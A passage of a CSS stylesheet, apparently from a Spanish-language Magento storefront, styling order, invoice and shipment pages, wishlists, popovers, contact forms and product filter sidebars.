    width: 100% !important;
}

.blog-page.blog-author-view .author .block-content {
    margin-bottom: 0;
}

.blog-page.blog-author-view .author .block-description {
    padding: 10px 0;
    width: 100%;
}

.blog-page.blog-author-view .author .block-description .h3 {
    font-size: 32px;
    font-weight: 700;
}

.blog-page.blog-author-view .author .block-description .h4 {
    font-size: 22px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .blog-page.blog-author-view .author {
        padding-left: 180px;
        min-height: 180px;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 140px;
    }

    .blog-page.blog-author-view .author .block-description .h3 {
        font-size: 28px;
    }

    .blog-page.blog-author-view .author .block-description .h4 {
        font-size: 18px;
    }
}

@media (max-width: 576px) {
    .blog-page.blog-author-view .author {
        padding-left: 20px;
        min-height: auto;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 120px;
        display: block;
        float: none;
        margin: auto;
        position: relative;
        left: auto;
    }

    .blog-page.blog-author-view .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .blog-page.blog-author-view .author .block-content {
        text-align: center;
    }
}

.field-recaptcha,
.grecaptcha-badge {
    display: none;
}

/*Ayuda*/
.cms-ayuda .h1.about-title {
    display: none;
}

.standard-list {
    text-align: left;
    margin-top: 30px;
    font-weight: 300;
    margin-bottom: 30px;
    color: #333;
}

.video-container {
    padding: 15px 0 0;
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.video-container .video {
    width: 40%;
}

.video-container .video-description {
    width: 60%;
    padding-left: 30px;
}

.video-description h3 {
    font-size: 22px;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    text-align: left;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: 500;
}

.video-description p {
    font-weight: 300;
}

.video-container .mf-ytw-youtube {
    height: 100% !important;
    margin-bottom: 0;
}

.video-container .mf-ytw-wrapper,
.video-container .mf-ytw-wrapper iframe {
    height: 210px !important;
}

@media (max-width: 1199px) {
    .video-container .video {
        width: 45%;
    }

    .video-container .video-description {
        width: 55%;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 210px !important;
    }
}

@media (max-width: 991px) {
    .video-container {
        flex-flow: column wrap;
        margin-bottom: 30px;
    }

    .video-container .video {
        width: 100%;
        margin-top: 10px;
        order: 2;
    }

    .video-container .video-description {
        width: 100%;
        padding: 0;
        order: 1;
    }

    .video-container .video-description h3 {
        margin-top: 0;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 260px !important;
    }
}

@media (max-width: 576px) {
    .video-container h3 {
        font-size: 20px;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 280px !important;
    }
}

@media (max-width: 380px) {
    .video-container {
        text-align: center;
    }

    .video-container h3 {
        text-align: center;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 160px !important;
    }
}

body:not(.storelocator-index-store) .contact-form .form .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    border: 0;
    text-transform: uppercase;
}

.contact-form .form .fieldset > .legend span {
    margin: auto;
}

.contact-form .form .field {
    text-align: left;
}

.contact-form .form .field.note.no-label {
    margin-bottom: 40px;
    text-align: center;
    display: none;
}

.contact-form .actions-toolbar {
    text-align: right;
}

.contact-form .actions-toolbar .primary {
    float: none;
}

.contact-form .actions-toolbar .primary .action {
    margin-right: 0;
}

@media (max-width: 991px) {
    .contact-form .form .field {
        margin-right: 0;
        float: none;
        width: 100%;
    }

    .contact-form .actions-toolbar .primary .action {
        margin-right: 0;
        width: auto;
    }
}

@media (max-width: 576px) {
    .contact-form .actions-toolbar .primary .action {
        width: 100%;
    }
}

.label-stock.stock-permanente {
    background-color: #509c9c;
}

.label-stock.liquidacion {
    background-color: #ff9673;
}

.label-stock.entrega-en---dias,
.label-stock.entrega-en----dias,
.entrega-consultar {
    background-color: #fdcc00;
}

.label-ma {
    display: inline-block;
    position: relative;
    padding-left: 32px;
    padding-right: 8px;
}

.label-ma:before {
    content: "";
    width: 26px;
    height: 26px;
    position: absolute;
    left: -3px;
    top: -3px;
    background: url(../images/check-act.svg) center center no-repeat;
    background-size: cover;
    filter: grayscale(100%);
    opacity: 0.5;
}

.multiplewishlist-index-view .page-title-wrapper {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-index-view .title-budgets {
        margin-top: 30px;
        margin-bottom: 10px;
    }
}

button.action.btn-actions.edit-wishlist-item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 5px !important;
    margin: 0;
}

button.action.btn-actions.edit-wishlist-item-qty i {
    color: #999;
    font-size: 18px;
}

.title-budgets {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.title-budgets h2 > span {
    text-transform: uppercase;
    font-size: 24px;
}

.title-budgets h2 > a {
    font-size: 14px;
}

.header-note p {
    color: #666;
    font-size: 13px;
}

@media (max-width: 576px) {
    .title-budgets {
        display: block;
    }

    .title-budgets .account-title-section {
        text-align: center;
    }

    .title-budgets h2.account-title-section > span {
        display: block;
        font-size: 20px;
    }

    .title-budgets .budget-date {
        font-size: 16px;
        position: relative;
        text-align: start;
        display: block;
    }

    .header-note p {
        font-size: 12px;
        text-align: center;
    }

    .header-note p b a {
        padding: 2px 4px;
        border-radius: 2px;
        font-size: 11px;
    }
}

.edit-title-budget .form-control,
.mw-rewardpoint-validate-coupon-code .form-control {
    font-size: 18px;
}

.edit-title-budget .form-control:disabled,
.table-comments textarea:disabled {
    opacity: 2;
    background: #fff;
    border: 0;
    box-shadow: none;
}

.multiplewishlist-share-view .title-budget-disabled .popover-trigger {
    width: 100%;
}

.multiplewishlist-share-view .page-title-wrapper {
    display: none;
}

.multiplewishlist-share-view .page-main {
    padding-top: 3em;
}

.popover-trigger {
    position: relative;
}

.popovers {
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -100%);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    border: 1px solid #ddd !important;
    padding: 10px;
    margin-top: -10px;
    border-radius: 4px !important;
    background-color: #fff;
    width: 220px;
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.popovers:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.popovers:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.popover-trigger:hover .popovers {
    display: block;
    z-index: 9;
    opacity: 1;
    top: -10px;
}

i.icon-share {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 5px;
    vertical-align: middle;
    background-image: url(../images/icon-share.svg);
    background-size: cover;
}

.popovers.popover-info-discount {
    width: 300px;
    max-width: inherit;
    top: 0;
    transform: translate(-50%, -94%);
}

.popovers.popover-info-discount .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .discount-icon,
.popovers .discount-text {
    width: 50%;
}

.popovers .discount-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-discount.svg);
    background-size: cover;
}

.popovers .discount-text {
    text-align: left;
}

.popovers .discount-text p {
    font-size: 13px;
    font-weight: 300;
}

.popovers.popover-info-mo {
    width: 300px;
    max-width: inherit;
}

.popovers.popover-info-mo .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .mo-icon,
.popovers .mo-text {
    width: 50%;
}

.popovers .mo-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-mo.svg);
    background-size: cover;
}

.popovers .mo-text {
    text-align: left;
}

.popovers .mo-text p {
    font-size: 13px;
    font-weight: 300;
}

.popover-title-budget .popover-body,
.table-comments .popover-body {
    padding: 0;
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    color: #666;
    font-weight: 300;
}

.popover-title-budget.popovers,
.table-comments .popovers {
    padding: 10px 10px 0;
}

.multiplewishlist-share-view .popover-qty-budget {
    width: 70px;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body {
    padding: 0;
    text-align: center;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body p {
    margin: 0;
}

.modal-popup._show {
    z-index: 1003 !important;
}

.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(20vh);
    transform: translateY(20vh);
}

.modal-popup .modal-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    padding: 0;
    border: 0;
}

.modal-popup .action-close {
    padding: 10px;
}

.modal-popup .modal-inner-wrap .modal-content {
    text-align: center;
    border: 0;
}

.modal-popup .modal-footer {
    justify-content: center;
    border: 0;
}

.sales-order-view .order-status,
.sales-order-payment .order-status,
.sales-order-print .order-status,
.sales-order-invoice .order-status,
.sales-order-printinvoice .order-status,
.sales-order-shipment .order-status,
.sales-order-printshipment .order-status,
.sales-order-creditmemo .order-status,
.vreview-order-review .order-status {
    position: absolute;
    right: 0;
    margin: 0;
    background: #fff;
    border-color: #666;
    border-radius: 0;
}

.sales-order-print .order-date,
.sales-order-printinvoice .order-date,
.sales-order-invoice .order-date,
.sales-order-shipment .order-date,
.sales-order-printshipment .order-date,
.sales-order-creditmemo .order-date {
    display: block;
    margin: 0 0 5px !important;
    font-size: 14px !important;
}

.sales-order-view .column.main .block-content,
.sales-order-payment .column.main .block-content,
.sales-order-shipment .column.main .block-content,
.sales-order-invoice .column.main .block-content,
.sales-order-creditmemo .column.main .block-content {
    position: relative;
}

.sales-order-view .order-title-default,
.sales-order-payment .order-title-default,
.sales-order-invoice .order-title-invoice,
.sales-order-printinvoice .order-title-invoice,
.sales-order-shipment .order-title-shipment,
.sales-order-printshipment .order-title-shipment,
.sales-order-creditmemo .order-details-items.creditmemo .order-title {
    padding: 10px;
    line-height: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sales-order-view .order-title-default {
    display: none !important;
}

.order-details-items .order-title > strong {
    font-size: 20px;
    font-weight: 400;
}

.sales-order-view .page-title-wrapper,
.sales-order-payment .page-title-wrapper,
.sales-order-print .page-title-wrapper,
.sales-order-invoice .page-title-wrapper,
.sales-order-printinvoice .page-title-wrapper,
.sales-order-shipment .page-title-wrapper,
.sales-order-printshipment .page-title-wrapper,
.sales-order-creditmemo .page-title-wrapper {
    margin: 15px 0;
    position: relative;
}

.sales-order-print .page-title-wrapper .page-title,
.sales-order-invoice .page-title-wrapper .page-title,
.sales-order-printinvoice .page-title-wrapper .page-title,
.sales-order-shipment .page-title-wrapper .page-title,
.sales-order-printshipment .page-title-wrapper .page-title,
.sales-order-creditmemo .page-title-wrapper .page-title {
    width: 70%;
}

.sales-order-view .page-title-wrapper .page-title .base,
.sales-order-payment .page-title-wrapper .page-title .base,
.sales-order-print .page-title-wrapper .page-title .base,
.sales-order-invoice .page-title-wrapper .page-title .base,
.sales-order-printinvoice .page-title-wrapper .page-title .base,
.sales-order-shipment .page-title-wrapper .page-title .base,
.sales-order-printshipment .page-title-wrapper .page-title .base,
.sales-order-creditmemo .page-title-wrapper .page-title .base {
    width: auto;
    display: block;
}

.sales-order-print .block-order-description .well-white,
.sales-order-printinvoice .block-order-description .well-white,
.sales-order-printshipment .block-order-description .well-white,
.sales-order-creditmemo .block-order-description .well-white {
    height: auto !important;
    padding-bottom: 0 !important;
    max-height: inherit;
}

.sales-order-print .read-more-block,
.sales-order-printinvoice .read-more-block,
.sales-order-printshipment .read-more-block,
.sales-order-creditmemo .read-more-block {
    display: none;
}

.order-details-items.invoice {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items.creditmemo {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.creditmemo-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.sales-order-printinvoice .order-details-items.invoice .order-title,
.sales-order-printshipment .order-details-items.shipments .order-title {
    padding: 10px;
}

.sales-order-printinvoice .block-order-description,
.sales-order-printshipment .block-order-description {
    margin-top: 50px;
}

.order-details-items.shipments {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items .product-item-name {
    color: #333;
    font-weight: 300;
    margin: inherit !important;
    font-size: 1.4rem !important;
    line-height: 1.42857143;
}

.order-links .item strong {
    border: 1px solid #919191;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.order-links .item a {
    border: 1px solid #919191;
    border-bottom: 0;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
}

.order-details-items .col.name {
    padding-top: 0.75rem;
}

.table-order-items .order-pager-wrapper.order-pager-wrapper-top {
    display: none !important;
}

.table-order-items ul.items-qty {
    margin: 0;
    padding: 0;
    list-style: none;
    min-width: 130px;
}

.table-order-items ul.items-qty li {
    line-height: 1.4;
    padding: 0;
    text-align: right;
    margin: 0;
}

.order-details-items .col.subtotal .price-excluding-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.table-order-items .cart-price .price {
    font-weight: 400;
    color: #000;
    font-size: 1.4rem;
}

.table-order-items .price-excluding-tax {
    font-size: inherit;
    line-height: inherit;
}

.table-order-items .product-item-name,
.table-order-items .product.name a {
    font-weight: 300;
}

.table-order-items .product-item-name {
    margin: 0;
}

.table-order-items .mark {
    background-color: #f9f9f9;
}

.table-order-items.history.table-vv-style tr:hover td {
    cursor: pointer;
}

.table-order-items.history.table-vv-style tr:hover td[data-th="Pedido #"] {
    text-decoration: underline;
}

.table-order-items tbody tr td.col,
.table-order-items ul.items-qty li {
    text-align: left !important;
}

.table-order-items thead tr th:last-child,
.table-order-items tbody tr td.col.subtotal {
    text-align: right !important;
}

.table-order-items tfoot tr td.right,
.table-order-items tfoot tr td.amount {
    text-align: right !important;
    background-color: transparent;
}

.table-order-items tfoot .mark {
    background-color: transparent;
    text-align: left;
}

.table-order-items tfoot tr td {
    padding: 0.75rem;
}

.table-order-items tfoot .earn_rewardpoint {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot tr:last-child {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot .earn_rewardpoint td {
    font-size: 14px;
    text-align: center;
}

.table-order-items tfoot .earn_rewardpoint td.mark {
    font-weight: bold;
    text-align: left;
}

.table-order-items tfoot .earn_rewardpoint td.amount {
    font-weight: bold;
}

.table-order-items tfoot .totals-tax th.mark {
    text-align: left;
}

.order-title .btn-group > .btn:first-child {
    display: none !important;
}

.order-title .btn-group > .btn span {
    white-space: nowrap;
}

.order-title.order-title-creditmemo .btn-group > .btn:first-child {
    display: inline-block !important;
}

.order-actions-toolbar .actions .action:not(:first-child) {
    margin-left: -1px;
}

.order-title.order-title-invoice .btn-group > .btn:last-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.invoice-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.block-order-description .well-white.no-paddy {
    padding: 0;
}

.block-order-description .row-box {
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
    border-bottom: 1px solid #ddd;
}

.block-order-description .row-box:last-child {
    border-bottom: 0;
}

.block-order-description .row-box .box {
    float: none;
    padding: 20px;
}

.block-order-description .row-box .box .box-content,
.block-order-description .box-content address {
    font-weight: 300;
    font-size: 14px;
    margin: 0;
}

.block-order-description .payment-method .title {
    font-size: 14px;
    line-height: 1.3;
}

.sales-order-view .block-order-description .payment-method .content .bank-box,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-print .block-order-description .payment-method .content .bank-box,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box {
    margin: 10px 0;
    width: 100%;
    display: block;
}

.sales-order-view .block-order-description .payment-method .content .bank-box b,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-print
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b {
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
    display: block;
}

.block-order-description .box-label {
    margin-bottom: 15px;
}

.block-order-description .well-white {
    overflow: hidden;
    max-height: 200px;
    position: relative;
    padding-bottom: 60px !important;
}

.block-order-description .well-white.expanded {
    width: 100%;
    max-height: none;
}

.block-order-description .read-more-block {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(255, 255, 255);
    background: linear-gradient(
        0deg,
        rgba(255, 255, 255, 1) 0%,
        rgba(255, 255, 255, 1) 50%,
        rgba(255, 255, 255, 0) 100%
    );
    z-index: 2;
    height: 85px;
    text-align: center;
    padding: 38px 0px 0;
}
.marketplace-quote-view
    .vendor-tab-container
    .product-container-vendor-tab
    .method-error-message-delivery {
    background: #d85f45;
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}

.order-pager-wrapper.order-pager-wrapper-bottom {
    padding: 10px;
    padding-top: 10px !important;
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .table-order-items tfoot {
        display: table !important;
        width: 100%;
    }

    .table-order-items tfoot tr:after,
    .table-order-items tfoot tr:before {
        display: none !important;
    }

    .table-order-items tfoot > tr {
        display: table-row !important;
    }

    .table-order-items tfoot > tr td,
    .table-order-items tfoot > tr th {
        text-align: left !important;
        display: table-cell;
        width: auto !important;
        float: none !important;
    }

    .table-order-items tfoot > tr th.mark {
        width: auto !important;
        float: none !important;
        text-align: left !important;
    }

    .table-order-items tfoot tr td.right,
    .table-order-items tfoot tr td.amount {
        text-align: right !important;
    }

    .table-order-items thead tr th:last-child,
    .table-order-items tbody tr td.col.subtotal {
        text-align: left !important;
    }

    .order-details-items .order-title > strong {
        display: block;
    }

    .block-order-description .row-box {
        flex-flow: row wrap;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: inline-block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        margin: 0 !important;
    }

    .items.order-links {
        display: flex;
        position: relative;
        z-index: 2;
        align-items: stretch;
    }

    .order-links .item {
        float: left;
        margin: 0 -1px 0 0;
        line-height: 1.2;
        display: flex;
        align-items: stretch;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 13px 20px;
        border-bottom: 0;
        height: 100%;
    }

    .table-order-items .col.subtotal {
        border-top: 1px solid #dee2e6 !important;
        border-bottom: 0 !important;
    }

    .sales-order-view .column.main .block-content {
        top: -3px;
        border-top: 1px solid #ccc;
    }

    .order-details-items .table-order-items tbody td {
        border-top: 1px solid #dee2e6 !important;
    }

    .sales-order-view .order-title-default,
    .sales-order-payment .order-title-default,
    .sales-order-invoice .order-title-invoice,
    .sales-order-shipment .order-title-shipment,
    .sales-order-creditmemo .order-title-shipment {
        display: block;
    }

    .sales-order-view .order-title-default strong,
    .sales-order-payment .order-title-default strong,
    .sales-order-invoice .order-title-invoice strong,
    .sales-order-printinvoice .order-title-invoice strong,
    .sales-order-shipment .order-title-shipment strong,
    .sales-order-printshipment .order-title-shipment strong,
    .sales-order-creditmemo .order-title-creditmemo strong {
        margin-bottom: 5px;
    }

    .invoice-actions {
        top: -91px;
    }

    .table-order-items tr td .price-excluding-tax,
    .table-order-items ul.items-qty,
    .table-order-items ul.items-qty li .title {
        display: inline-block;
    }

    .table-order-items ul.items-qty li {
        text-align: left;
        display: inline-block;
        padding-right: 10px;
    }

    .block-order-description .block-content {
        margin-bottom: 55px;
    }

    .block-order-description .block-content .box-label {
        text-align: left;
    }

    .block-order-description .well-white {
        max-height: 160px;
    }

    .order-pager-wrapper .toolbar-amount {
        display: none;
    }

    .order-pager-wrapper.order-pager-wrapper-bottom {
        display: block;
        border-top: 0 !important;
        border-bottom: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        position: relative;
        right: auto;
        display: block;
        margin: auto;
        text-align: center;
    }

    .sales-order-view .order-status:before,
    .sales-order-payment .order-status:before,
    .sales-order-shipment .order-status:before,
    .sales-order-invoice .order-status:before,
    .sales-order-creditmemo .order-status:before,
    .vreview-order-review .order-status:before {
        content: "Estado:" " ";
        float: left;
    }

    .block-order-description .row-box {
        flex-flow: column wrap;
    }

    .block-order-description .row-box .box .box-content,
    .block-order-description .row-box .box .box-content address {
        font-weight: 300;
        font-size: 14px;
        margin: 0;
    }

    .block-order-description .row-box {
        border-bottom: 0;
    }

    .block-order-description .row-box .box {
        border-bottom: 1px solid #ddd;
        margin-bottom: 0 !important;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 10px;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        display: inline-block;
        margin: 10px 0 !important;
    }

    .sales-order-view .order-title-default .btn-group,
    .sales-order-payment .order-title-default .btn-group,
    .sales-order-invoice .order-title-invoice .btn-group,
    .sales-order-shipment .order-title-shipment .btn-group {
        align-items: stretch;
    }

    .sales-order-view .order-title-default .btn-group > .btn,
    .sales-order-payment .order-title-default .btn-group > .btn,
    .sales-order-invoice .order-title-invoice .btn-group > .btn,
    .sales-order-shipment .order-title-shipment .btn-group > .btn {
        display: flex;
        align-items: center;
        height: auto;
        min-height: 34px;
    }

    .sales-order-view .order-title-default .btn-group > .btn span,
    .sales-order-payment .order-title-default .btn-group > .btn span,
    .sales-order-invoice .order-title-invoice .btn-group > .btn span,
    .sales-order-shipment .order-title-shipment .btn-group > .btn span {
        line-height: 1.1;
    }

    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper {
        margin: 30px 0;
    }

    .sales-order-view .page-title-wrapper,
    .sales-order-payment .page-title-wrapper,
    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper,
    .sales-order-creditmemo .page-title-wrapper,
    .vreview-order-review .page-title-wrapper {
        text-align: center;
    }

    .invoice-actions {
        right: 50%;
        transform: translateX(50%);
        width: 180px;
        text-align: center;
        top: -82px;
    }
}

.page-with-filter .filter-options-item-category ol.items li.parent {
    display: none;
}

.page-with-filter .filter-options-item-category ol.items li.current {
    border: 0;
    padding: 0;
    padding-left: 0 !important;
    border-left: none !important;
    font-weight: 400;
    color: #333;
    margin: 0;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.page-with-filter .filter-options-item-category ol.items li.current a {
    line-height: 1;
    display: block;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a:hover {
    background: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a span {
    line-height: 1;
    display: block;
}

.page-with-filter .filter-options-item {
    border-bottom: 0;
    padding-bottom: 15px;
}

.page-with-filter .filter-options-title {
    padding-top: 15px;
    padding-left: 0 !important;
    padding-right: 20px !important;
    word-break: inherit;
    font-weight: 400;
    line-height: 1.2;
    font-size: 14px;
    text-transform: inherit;
}

.page-with-filter .filter-options-title:after {
    position: absolute;
    right: 10px;
    top: 15px;
    opacity: 0.4;
}

.page-with-filter .filter-options-title:hover:after {
    opacity: 1;
}

.page-with-filter .filter-options-item-category .filter-options-content {
    padding-left: 10px !important;
}

.page-with-filter .filter-options-item-category ol.items ol.items,
.page-with-filter .filter-options-item-category ol.items li,
.page-with-filter .sidebar .filter-options-content {
    padding-left: 0;
}

@media (min-width: 768px) {
    .page-with-filter .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
        line-height: 1;
        position: relative;
        display: flex;
        align-items: center;
    }

    .page-with-filter
        .sidebar
        .filter-content
        .filter-options-item-price
        .item {
        display: block;
    }
}

.page-with-filter .swissup-filter-item-checkbox {
    display: inline-block;
    margin-right: 5px;
}

.page-with-filter .swissup-filter-item-checkbox > div {
    display: inline-block;
    margin-right: 5px;
    height: 20px;
    position: relative;
    width: 20px;
}

.page-with-filter .swissup-filter-item-checkbox > div::after,
.page-with-filter .swissup-filter-item-checkbox > div::before {
    content: "";
    height: 20px;
    left: 0;
    top: 0;
    position: absolute;
    width: 20px;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 100%;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::after {
    border: none;
    border-radius: 0;
}

.page-with-filter #layered-filter-apply-tooltip.arrow-tooltip {
    margin: 8px;
    margin-left: 52px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply-tooltip-items-qty {
    line-height: 1;
    font-weight: 400;
    font-size: 13px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary {
    font-size: 12px;
    height: 32px;
    padding: 5px;
    margin-left: 7px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary
    span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-content .smile-es-range-slider {
    margin-top: 5px;
    padding-right: 33px;
    position: relative;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar {
    position: absolute;
    right: 9px;
    margin: 0;
    top: 2px;
}

@media (max-width: 767px) {
    .page-with-filter
        .filter-options-content
        .smile-es-range-slider
        .actions-toolbar {
        top: 13px;
    }

    .page-with-filter .block.filter.active {
        display: block;
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        overflow: scroll;
        bottom: 0;
        background-color: #fff;
        height: 100%;
    }

    .page-with-filter .filter.active .filter-title {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .page-with-filter .filter.active .filter-options {
        overflow: inherit;
        position: inherit;
        top: auto;
    }
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small {
    color: #fff;
    padding: 3px 6px 5px !important;
    height: 30px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small
    span {
    line-height: 1;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="message-box"] {
    padding: 5px 0 0;
    display: inline-block;
    font-size: 11px;
    display: none;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="from-label"],
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="to-label"] {
    font-size: 11px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-horizontal {
    height: 6px;
    margin-left: 7px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a:last-child {
    margin-left: -12px;
}

.page-with-filter .filter-options-content a {
    color: #333;
    font-weight: 300;
    display: block;
}

.page-with-filter .filter-options-content a:hover {
    color: #000;
    background-color: transparent;
}

.page-with-filter .filter-options-content a .fancy-radio span {
    padding-left: 3px;
    flex: 2 1 auto;
    font-size: 12px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    width: 18px;
    height: 18px;
}

.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="radio"]:checked
    ~ i:after,
.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="checkbox"]:checked
    ~ i:after {
    width: 20px;
    height: 20px;
